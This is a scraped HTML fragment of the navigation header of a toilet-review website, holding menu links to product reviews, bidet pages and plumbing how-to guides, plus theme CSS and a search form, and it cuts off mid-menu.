	<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://bestflushingtoilet.org/toto-toilets/aquia-vs-aquia-ii-vs-aquia-iii-vs-aquia-iv/">Toto Aquia VS Aquia II VS Aquia III</a></li>
	<li id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285"><a href="https://bestflushingtoilet.org/kohler-veil-vs-toto-neorest/">Kohler Veil VS Toto Neorest</a></li>
	<li id="menu-item-1568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1568"><a href="https://bestflushingtoilet.org/toto-toilets/g400-vs-g500/">Toto G400 VS G500: Which Toilet is Worth the Money?</a></li>
</ul>
</li>
<li id="menu-item-205" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-205"><a href="#">Other<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1739"><a href="https://bestflushingtoilet.org/best-one-piece-toilet-reviews/">One Piece Toilet</a></li>
	<li id="menu-item-1738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1738"><a href="https://bestflushingtoilet.org/best-dual-flush-toilet-reviews/">Dual Flush Toilet</a></li>
	<li id="menu-item-1740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1740"><a href="https://bestflushingtoilet.org/top-10-best-two-piece-toilet/">Two Piece Toilet</a></li>
	<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://bestflushingtoilet.org/niagara-stealth-toilet-reviews/">Niagara Toilet</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://bestflushingtoilet.org/saniflo-toilet-reviews/">Saniflo Toilet</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://bestflushingtoilet.org/woodbridge-toilet-reviews-dual-flush-elongated-one-piece-toilets/">Woodbridge Toilet</a></li>
	<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://bestflushingtoilet.org/corner-toilets-reviews/">Corner Toilets</a></li>
	<li id="menu-item-2306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2306"><a href="https://bestflushingtoilet.org/best-composting-toilet-reviews/">Composting Toilet</a></li>
	<li id="menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1588 current_page_item menu-item-2307"><a href="https://bestflushingtoilet.org/best-smart-toilet-reviews/">Smart Toilet</a></li>
	<li id="menu-item-2309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2309"><a href="https://bestflushingtoilet.org/best-toilets/">Best Toilets</a></li>
	<li id="menu-item-2308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2308"><a href="https://bestflushingtoilet.org/best-low-flow-toilets/">Low Flow Toilets</a></li>
	<li id="menu-item-2351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2351"><a href="https://bestflushingtoilet.org/best-handicap-toilet-for-disabled-person/">Handicap Toilet</a></li>
	<li id="menu-item-2352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2352"><a href="https://bestflushingtoilet.org/best-self-cleaning-toilet-reviews/">Self Cleaning Toilet</a></li>
	<li id="menu-item-2353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2353"><a href="https://bestflushingtoilet.org/best-compact-toilet-for-small-bathroom-space-saving-toilets/">Compact Toilet for Small Bathroom</a></li>
	<li id="menu-item-2378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://bestflushingtoilet.org/best-round-toilet/">Round Toilet</a></li>
	<li id="menu-item-2354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2354"><a href="https://bestflushingtoilet.org/best-residential-toilet/">Residential Toilet</a></li>
	<li id="menu-item-2356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2356"><a href="https://bestflushingtoilet.org/best-pressure-assist-toilet-reviews/">Pressure Assist Toilet</a></li>
	<li id="menu-item-2357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2357"><a href="https://bestflushingtoilet.org/best-no-clog-toilet/">No Clog Toilet</a></li>
	<li id="menu-item-2359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2359"><a href="https://bestflushingtoilet.org/best-commercial-toilet/">Commercial Toilet</a></li>
	<li id="menu-item-2374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2374"><a href="https://bestflushingtoilet.org/best-toilet-seat/">Toilet Seat</a></li>
	<li id="menu-item-2373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2373"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/">Bidet Toilet Seat</a></li>
	<li id="menu-item-2375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2375"><a href="https://bestflushingtoilet.org/10-inch-rough-in-toilet/">10 Inch Rough In Toilet</a></li>
	<li id="menu-item-2376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2376"><a href="https://bestflushingtoilet.org/tankless-toilet-reviews/">Tankless Toilet</a></li>
	<li id="menu-item-2377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2377"><a href="https://bestflushingtoilet.org/best-wall-hung-toilet-review/">Wall Hung Toilet</a></li>
	<li id="menu-item-2430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2430"><a href="https://bestflushingtoilet.org/swiss-madison-toilet-reviews/">Swiss Madison Toilet</a></li>
	<li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://bestflushingtoilet.org/eago-toilet-reviews/">Eago Toilet</a></li>
	<li id="menu-item-2432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://bestflushingtoilet.org/best-gerber-toilet-reviews/">Gerber Toilet</a></li>
	<li id="menu-item-4241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4241"><a href="https://bestflushingtoilet.org/24-inch-depth-toilet/">Short 24 Inch Depth Toilet</a></li>
	<li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4240"><a href="https://bestflushingtoilet.org/25-inch-depth-toilet/">Durable 25-Inch Depth Toilet</a></li>
</ul>
</li>
<li id="menu-item-2743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2743"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/">Bidet<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2744"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/bio-bidet-reviews/">Bio Bidet<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2745"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/bio-bidet-reviews/bio-bidet-bb2000-review/">Bio Bidet BB2000</a></li>
		<li id="menu-item-4242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4242"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/bio-bidet-reviews/bio-bidet-uspa-6800-review/">Bio Bidet USPA 6800</a></li>
	</ul>
</li>
	<li id="menu-item-2746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2746"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/brondell-swash-cs1000-review/">Brondell Swash CS1000</a></li>
	<li id="menu-item-2747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/brondell-swash-1400-review-luxury-bidet-toilet-seat/">Brondell Swash 1400</a></li>
	<li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/brondell-swash-se400-review/">Brondell Swash SE400</a></li>
	<li id="menu-item-2748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2748"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/toto-c200-review/">Toto C200</a></li>
	<li id="menu-item-2749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2749"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/toto-c100-review/">Toto C100</a></li>
	<li id="menu-item-4246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4246"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/tushy-portable-bidet-review/">Tushy Portable Bidet Seat</a></li>
	<li id="menu-item-4243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4243"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/omigo-toilet-seat-review/">Omigo Toilet Seat</a></li>
	<li id="menu-item-2742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2742"><a href="https://bestflushingtoilet.org/best-toilet-seat/">Toilet Seat<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4245"><a href="https://bestflushingtoilet.org/best-toilet-seat/wood-vs-plastic-toilet-seat/">Wood VS Plastic Toilet Seat</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4209"><a href="#">How<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4210"><a href="https://bestflushingtoilet.org/how-much-water-does-a-toilet-use/">How Much Water Does a Toilet Use?</a></li>
	<li id="menu-item-4211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4211"><a href="https://bestflushingtoilet.org/how-to-adjust-toilet-float/">How to Adjust Toilet Float?</a></li>
	<li id="menu-item-4212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4212"><a href="https://bestflushingtoilet.org/how-to-adjust-water-level-in-toilet-bowl/">Adjust Water Level in Toilet Bowl</a></li>
	<li id="menu-item-4213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4213"><a href="https://bestflushingtoilet.org/how-to-clean-a-toilet-tank/">How to Clean a Toilet Tank?</a></li>
	<li id="menu-item-4214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4214"><a href="https://bestflushingtoilet.org/how-to-drain-a-toilet/">How to Drain a Toilet?</a></li>
	<li id="menu-item-4215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4215"><a href="https://bestflushingtoilet.org/how-to-fix-a-clogged-toilet/">How to Fix a Clogged toilet?</a></li>
	<li id="menu-item-4216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4216"><a href="https://bestflushingtoilet.org/how-to-fix-a-leaky-toilet-tank-base/">How to Fix a Leaky Toilet Tank &amp; Base?</a></li>
	<li id="menu-item-4217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4217"><a href="https://bestflushingtoilet.org/how-to-fix-a-running-toilet/">How to Fix a Running Toilet?</a></li>
	<li id="menu-item-4218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4218"><a href="https://bestflushingtoilet.org/how-to-fix-a-toilet-handle/">How to Fix a Toilet Handle?</a></li>
	<li id="menu-item-4219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4219"><a href="https://bestflushingtoilet.org/how-to-fix-a-toilet-common-problems/">How to Fix a Toilet?</a></li>
	<li id="menu-item-4220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://bestflushingtoilet.org/how-to-get-rid-of-toilet-ring/">How to Get Rid of Toilet Ring Forever? (Types and Causes)</a></li>
	<li id="menu-item-4221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a href="https://bestflushingtoilet.org/how-to-measure-toilet-seat/">How to Measure Toilet Seat?</a></li>
	<li id="menu-item-4222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a href="https://bestflushingtoilet.org/how-to-remove-a-toilet-seat/">How to Remove a Toilet Seat?</a></li>
	<li id="menu-item-4223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4223"><a href="https://bestflushingtoilet.org/how-to-remove-a-toilet/">How to Remove a Toilet?</a></li>
	<li id="menu-item-4224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4224"><a href="https://bestflushingtoilet.org/how-to-remove-hard-water-stains-from-a-toilet/">Remove Hard Water Stains from a Toilet</a></li>
	<li id="menu-item-4225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet-fill-valve/">How to Replace a Toilet Fill Valve?</a></li>
	<li id="menu-item-4226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4226"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet-seat/">How to Replace a Toilet Seat?</a></li>
	<li id="menu-item-4227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4227"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet/">How to Replace a Toilet?</a></li>
	<li id="menu-item-4228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4228"><a href="https://bestflushingtoilet.org/how-to-stop-a-toilet-from-running/">How to Stop a Toilet from Running?</a></li>
	<li id="menu-item-4229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4229"><a href="https://bestflushingtoilet.org/how-to-turn-off-the-water-to-the-toilet/">How to Turn Off the Water to the Toilet?</a></li>
	<li id="menu-item-4230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4230"><a href="https://bestflushingtoilet.org/how-to-unclog-a-toilet-with-baking-soda/">How to Unclog a Toilet with Baking Soda?</a></li>
	<li id="menu-item-4231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4231"><a href="https://bestflushingtoilet.org/how-to-unclog-a-toilet-without-a-plunger/">How to Unclog a Toilet without a Plunger?</a></li>
	<li id="menu-item-4232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4232"><a href="https://bestflushingtoilet.org/how-to-unclog-toilet-when-nothing-works/">Unclog Toilet when Nothing Works</a></li>
	<li id="menu-item-4233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4233"><a href="https://bestflushingtoilet.org/how-to-use-a-toilet-auger/">How to Use a Toilet Auger?</a></li>
	<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4234"><a href="https://bestflushingtoilet.org/how-to-use-a-toilet-snake/">How to Use a Toilet Snake Properly?</a></li>
	<li id="menu-item-4235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4235"><a href="https://bestflushingtoilet.org/why-does-my-toilet-bubble/">Why does my toilet bubble? (3 possible reasons)</a></li>
	<li id="menu-item-4236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4236"><a href="https://bestflushingtoilet.org/why-does-my-toilet-randomly-run-for-a-few-seconds/">Why does my toilet randomly run for a few seconds?</a></li>
	<li id="menu-item-4237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4237"><a href="https://bestflushingtoilet.org/why-does-my-toilet-smell-like-urine/">Why does my toilet smell like urine?</a></li>
	<li id="menu-item-4238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4238"><a href="https://bestflushingtoilet.org/why-is-my-poop-so-big-it-clogs-the-toilet/">Why is my poop so big that it clogs the toilet?</a></li>
	<li id="menu-item-4239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4239"><a href="https://bestflushingtoilet.org/why-is-my-toilet-leaking-from-the-bottom/">Why is my toilet leaking from the bottom?</a></li>
</ul>
</li>
<li id="menu-item-7110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7110"><a href="#">Glossary<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7119"><a href="https://bestflushingtoilet.org/toilet-terminology-and-diagrams/">Toilet Terminology</a></li>
	<li id="menu-item-7120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7120"><a href="https://bestflushingtoilet.org/toilet-trapway/">Toilet Trapway</a></li>
	<li id="menu-item-7121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7121"><a href="https://bestflushingtoilet.org/skirted-and-concealed-toilet-trapway/">Skirted/hidden vs. concealed Trapway</a></li>
	<li id="menu-item-7122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7122"><a href="https://bestflushingtoilet.org/exposed-trapway-toilet/">Trapway Toilet Pros and Cons</a></li>
	<li id="menu-item-7123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7123"><a href="https://bestflushingtoilet.org/toilet-tank-gasket-kit/">Toilet tank gasket kit</a></li>
	<li id="menu-item-7124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7124"><a href="https://bestflushingtoilet.org/toilet-trip-lever/">What is a Toilet Trip Lever</a></li>
	<li id="menu-item-7125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7125"><a href="https://bestflushingtoilet.org/toilet-refill-tube/">Refill Tube</a></li>
	<li id="menu-item-7126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7126"><a href="https://bestflushingtoilet.org/toilet-overflow-tube/">Toilet Overflow Tube</a></li>
	<li id="menu-item-7127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7127"><a href="https://bestflushingtoilet.org/how-to-make-an-automatic-toilet-flush/">Make an Automatic Toilet Flush</a></li>
	<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a href="https://bestflushingtoilet.org/toilet-water-flow-rate/">GPF, GPH, GPM, and EPA standard</a></li>
	<li id="menu-item-7129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7129"><a href="https://bestflushingtoilet.org/toilet-ballcock/">Toilet Ballcock and Ball Passage</a></li>
	<li id="menu-item-7130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7130"><a href="https://bestflushingtoilet.org/toilet-closet/">Toilet Closet</a></li>
	<li id="menu-item-7131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7131"><a href="https://bestflushingtoilet.org/toilet-actuator/">Flapper Vs. Actuator</a></li>
	<li id="menu-item-7132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7132"><a href="https://bestflushingtoilet.org/toilet-seat-lid/">What is a toilet seat lid</a></li>
	<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7133"><a href="https://bestflushingtoilet.org/what-is-a-toilet-supply-line/">What is a Toilet Supply Line</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bestflushingtoilet.org/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off"/>
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

        
            <style>/* custom css - generated by TagDiv Composer */.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-affix .td-header-menu-social{line-height:48px!important}.td-header-menu-no-search .td-header-menu-social{margin-right:0!important}.td_stretch_content .td-header-menu-social{margin-right:44px}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td-mega-menu-page .td-mega-grid{padding:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu-page .td-mega-grid{padding:21px}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu-page .td-mega-grid{padding:22px}}.td-mega-menu-page .td-mega-grid .td_block_wrap{padding-bottom:26px}.td-mega-menu-page .wpb_content_element{clear:both}.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option{display:none}.td-mega-menu-page .wpb_content_element .widgettitle:after{width:1200px}.td-mega-menu-page .wpb_content_element ul{display:inline-block!important;position:relative!important;width:100%!important;border:none!important;left:0!important;top:0!important;margin-left:0!important;webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.td-mega-menu-page .wpb_content_element ul li{webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;float:none!important;width:auto!important;line-height:30px!important;margin-left:0;padding:0!important;list-style-type:disc!important;list-style-position:inside}.td-mega-menu-page .wpb_content_element ul li ul{opacity:1!important;margin-top:4px!important;margin-left:21px!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li ul li:last-child{border-bottom:0!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li a{background-color:transparent!important;line-height:26px!important;padding:0!important;margin:0!important;color:#222222!important}.td-mega-menu-page .wpb_content_element ul li a i{display:none}.td-mega-menu-page .wpb_content_element ul li a:hover{background-color:transparent!important;color:#4db2ec!important}.td-mega-menu-page .vc_wp_custommenu ul li{padding:5px 0!important;border-top:1px dashed #EDEDED;list-style-type:none!important}.td-mega-menu-page .vc_wp_custommenu ul li:first-child{border:none}.td-mega-menu-page .vc_wp_custommenu ul li:last-child{border-bottom:1px dashed #EDEDED}.td-mega-menu-page .vc_wp_custommenu ul li li{border-top:1px dashed #EDEDED!important}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color 0.4s;transition:color 0.4s}.td-mega-span h3 a:hover{color:#4db2ec}.td_mod_mega_menu:hover .entry-title a{color:#4db2ec}</style>

            <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://bestflushingtoilet.org/">
                                        <span class="td-logo-text">BestFlushingToilet.org</span>
                                    </a>
                                                                        <span class="td-tagline-text">Expert Advice about Flush Toilets</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                                                            <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
                                                                        <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-27"><a href="https://bestflushingtoilet.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-43"><a href="https://bestflushingtoilet.org/toto-toilets/">Toto</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-214"><a href="https://bestflushingtoilet.org/toto-toilets/drake-ii-review/">Toto Drake II</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-218"><a href="https://bestflushingtoilet.org/toto-toilets/toto-ultramax-ii-review/">Toto Ultramax ii</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-216"><a href="https://bestflushingtoilet.org/toto-toilets/entrada-review/">Entrada</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-212"><a href="https://bestflushingtoilet.org/toto-toilets/aquia-ii-review-2-piece-toilet-with-regular-height-bowl-dual-max-tank/">Aquia ii</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-221"><a href="https://bestflushingtoilet.org/toto-toilets/vespin-ii-review-two-piece-high-efficiency/">Vespin ii</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-213"><a href="https://bestflushingtoilet.org/toto-toilets/drake-eco-review/">Toto Drake Eco</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-217"><a href="https://bestflushingtoilet.org/toto-toilets/legato-reviews-one-piece-high-efficiency/">Legato</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-951"><a href="https://bestflushingtoilet.org/toto-toilets/drake-review/">Drake</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-949"><a href="https://bestflushingtoilet.org/toto-toilets/carolina-ii-reviews/">Carolina II</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-950"><a href="https://bestflushingtoilet.org/toto-toilets/carlyle-ii-reviews/">Carlyle II</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1166"><a href="https://bestflushingtoilet.org/toto-toilets/aquia-review/">Aquia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1165"><a href="https://bestflushingtoilet.org/toto-toilets/ultramax-review/">Ultramax</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1284"><a href="https://bestflushingtoilet.org/toto-toilets/neorest-700h-review-luxury-toilet/">Toto Neorest 700H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1286"><a href="https://bestflushingtoilet.org/toto-toilets/aimes-toilet-review/">Toto Aimes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1287"><a href="https://bestflushingtoilet.org/toto-toilets/promenade-ii-review-modern-classic-style-toilet/">Toto Promenade II</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1570"><a href="https://bestflushingtoilet.org/toto-toilets/g400-review/">Toto G400</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1569"><a href="https://bestflushingtoilet.org/toto-toilets/g500-review-washlet-integrated/">Toto G500</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-206"><a href="https://bestflushingtoilet.org/kohler/">Kohler</a>
<ul class="sub-menu">
